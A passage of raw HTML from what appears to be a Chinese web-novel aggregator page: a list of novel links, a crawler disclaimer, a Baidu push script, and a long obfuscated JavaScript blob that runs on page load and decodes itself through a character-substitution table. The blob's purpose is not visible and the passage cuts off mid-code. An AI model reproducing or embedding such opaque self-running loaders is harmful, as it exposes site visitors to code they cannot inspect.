href="/books/6203024/">爱你至深什么意思</a><a href="/books/6203143/">抗战快!把苏辰调到总部(黑枸杞)_抗战</a><a href="/books/6203014/">萌娘战姬哪里能看</a><a href="/books/6203058/">我必须立刻撞大运最新章节</a><a href="/books/6202862/">团宠奶娃又萌又可爱</a><a href="/books/6203121/">宝贝赖上大明星</a><a href="/books/6202956/">不败丹皇为什么没写完</a><a href="/books/6202861/">拥抱健康青春智慧树答案2021考试答案</a><a href="/books/6203026/">我的姥爷是盗墓贼结局</a><a href="/books/6203092/">快穿之悲情反派</a><a href="/books/6202999/">迷失校园泰剧在线观看全集高清</a><a href="/books/6203134/">黑白龙特性</a><a href="/books/6202968/">三国之超级领主免费阅读</a><a href="/books/6203159/">绝世武魂作者龙王</a></ul></div></div><div class="footer m_hiden" id="footer"><div class="pc-footer"><p>网站地图:<a href="/sitemap.xml">百度地图</a>|<a href="/sm_sitemap.xml">神马地图</a>|<a href="/sitemap_tag.xml">TAG地图</a></p><p>本站所有内容来源于互联网公开且无需登录即可获取的网页内容，本站爬虫遵循robots协议，若您的网站不希望被本站爬虫抓取，可通过屏蔽novelspider字段实现。<br>本站仅对抓取到的内容由程序自动进行排版处理再展现，不涉及更改内容，不针对任何内容表述任何立场。<br>同时您可手动提交相关目标站点网址给我们（站点内容必须允许游客访问，本站爬虫不会抓取需要登录后才展现内容的站点），爬虫程序会依据负载状态自动爬取相关页面。<br>如内容有违规，请通过本站反馈功能提交给我们进行删除处理。</p></div></div><div id='shuqian'></div><script src="/biquge/pc/js/jquery.min.js"></script><script src="/biquge/pc/js/common.js"></script><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><script>!function(){function a(a){var _idx="ai5hcuized";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"fL2SqL"=_8"d6nh(_64Yf"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"QkUCn6-0h&fo~ktFQ@-_{k)}F@-ORi)XN^thA9U_0@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 